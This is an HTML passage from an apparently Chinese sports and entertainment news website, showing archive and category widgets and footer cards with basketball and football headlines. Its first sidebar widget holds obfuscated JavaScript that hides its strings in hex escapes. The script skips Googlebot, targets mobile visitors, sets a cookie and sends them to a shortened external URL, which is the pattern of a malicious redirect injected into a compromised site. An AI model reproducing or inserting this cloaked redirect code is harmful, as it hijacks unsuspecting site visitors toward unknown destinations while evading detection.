		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,068)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,228)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,598)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,491)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (476)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,217)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,049)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,269)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,873)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,153)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,668)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,788)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615273372_18557585584009226_8129011067671028385_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/">NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" title="NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615774096_18562818403002811_1882595613851547616_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/">数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" title="数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616105934_18562956811043709_1199362378409405145_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/">常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" title="常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615406295_1448346399980712_5666940806547852715_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/">西超杯决赛：巴萨力克皇马成功卫冕，拉菲尼亚双响 夺队史第16冠</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%a5%bf%e8%b6%85%e6%9d%af%e5%86%b3%e8%b5%9b%ef%bc%9a%e5%b7%b4%e8%90%a8%e5%8a%9b%e5%85%8b%e7%9a%87%e9%a9%ac%e6%88%90%e5%8a%9f%e5%8d%ab%e5%86%95%ef%bc%8c%e5%a4%ba%e9%98%9f%e5%8f%b2%e7%ac%ac16%e5%86%a0/" title="西超杯决赛：巴萨力克皇马成功卫冕，拉菲尼亚双响 夺队史第16冠">2026-01-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615273372_18557585584009226_8129011067671028385_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/">NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" title="NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615774096_18562818403002811_1882595613851547616_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/">数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？</a></h3>									<div class="entry-meta">
